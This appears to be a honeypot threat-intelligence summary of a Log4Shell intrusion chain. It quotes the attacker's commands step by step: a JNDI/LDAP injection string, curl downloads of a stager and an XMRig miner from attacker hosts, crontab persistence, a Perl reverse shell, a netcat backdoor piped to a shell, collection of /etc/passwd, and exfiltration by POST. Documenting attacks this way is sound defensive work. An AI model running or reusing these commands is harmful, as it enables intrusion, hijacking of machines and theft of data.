 Honeypot

{jNdi:ldap://44-211-80-168-i80.superr[.]buzz:1389/rmr}
Initial access

http://185.159.82[.]103:8000/xExportObject.class
Download of Java Class

curl -s http://nfdo[.]shop/lte -o /tmp/lte
Download of stager

Runtime.getRuntime().exec("/bin/sh -c /tmp/lte
Execution of stager

curl -s http://nfdo.shop/componist -o /tmp/componist
Download of XMRig payload by the stager

crontab || echo "@reboot /bin/componist -c /etc/componist
Crontab persistence

perl -e 'use Socket; socket(S,PF_INET,SOCK_STREAM, getprotobyname(\"tcp\"))....
Reverse shell Perl one-liner

nc -lp 826 | gpg --decrypt --batch --passphrase daemon | /bin/sh
Netcat backdoor

os=$(cat /etc/issue), etc_passwd=$(cat /etc/passwd)...
Collection

curl -s -X POST http://nfdo.shop/fanfic.php -H....
Exfiltration